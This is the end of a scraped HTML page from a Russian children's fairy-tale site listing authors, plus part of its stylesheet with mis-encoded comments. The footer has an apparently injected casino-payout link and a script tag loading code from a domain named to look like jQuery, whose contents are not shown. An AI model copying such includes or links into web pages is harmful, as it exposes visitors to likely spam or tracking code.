                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/engine.css
body_size: 1966
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine     			            */
/*------------------------------------------------------------------*/

form {  PADDING-RIGHT: 0px; 
	PADDING-LEFT: 0px; 
	PADDING-BOTTOM: 0px; 
	MARGIN: 0px; 
	PADDING-TOP: 0px;
}

/* 
 * ========================================
 * ����� ������ 
 * ========================================
 */
.archives {
	vertical-align: top;
	font-family:Tahoma;
	font-size:11px;
	margin-top:6px;
	margin-left:20px;
	margin-bottom:10px;
}
.archives a {
	font-family:Tahoma;
	font-size:11px;
	color:#43637E;
}
/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
	background: #FEFFBD;
	border: 1px dotted rgb(190,190,190);
	border-bottom: 0;
	color: #222;
	font-weight: bold;
	font-size: 10px;
	margin: 8px auto 0 auto;
	padding: 3px;
}

 .quote {
	color: #000000;
	FONT: 10pt Verdana; 
	text-align:justify;
	background-color: lightyellow; 
	border: 1px dotted rgb(190,190,190);
	padding: 5px;
	}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
	color: #000000;
	FONT: 8pt Verdana; 
	text-align:left;
	background-color: lightyellow; 
	border-width:1; 
	border-color:rgb(190,190,190); 
	border-style:dotted;
	padding: 5px;
	}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */

.weekday-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.day-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.calendar {
	 font-family:verdana;
	 font-size:11px
}
.calendar td, th {
	 font-family:verdana;
	 font-size:11px;
	 text-decoration: none;
	 padding: 3px;
}

.weekday {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.weekday-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
text-decoration: underline;
}

.monthlink {
color: #4974a3;
font-family:tahoma;
font-size:11px;
text-decoration: none;
}

/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {
		color: #666666;
		font-family: Tahoma, helvetica, sans-serif;
		font-size: 11px; 
		width: 85px;
		height: 16px;
	}
	.unit-rating{
		list-style:none;
		margin: 0px;
		padding:0px;
		width: 85px;
		height: 16px;
		position: relative;
		background: url("../dleimages/rating.gif") top left repeat-x;		
	}
	
	.unit-rating li{
	    text-indent: -90000px;
		padding:0px;
		margin:0px;
		float: left;
	}
	.unit-rating li a{
		display:block;
		width:17px;
		height: 16px;
		text-decoration: none;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0px;
	}
	.unit-rating li a:hover{
		background: url("../dleimages/rating.gif") left center;
		z-index: 2;
		left: 0px;
	}
	.unit-rating a.r1-unit{left: 0px;}
	.unit-rating a.r1-unit:hover{width:17px;}
	.unit-rating a.r2-unit{left:17px;}
	.unit-rating a.r2-unit:hover{width: 34px;}
	.unit-rating a.r3-unit{left: 34px;}
	.unit-rating a.r3-unit:hover{width: 51px;}
	.unit-rating a.r4-unit{left: 51px;}	
	.unit-rating a.r4-unit:hover{width: 68px;}
	.unit-rating a.r5-unit{left: 68px;}
	.unit-rating a.r5-unit:hover{width: 85px;}
	.unit-rating li.current-rating{
		background: url("../dleimages/rating.gif") left bottom;
		position: absolute;
		height: 16px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
.bbcodes {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
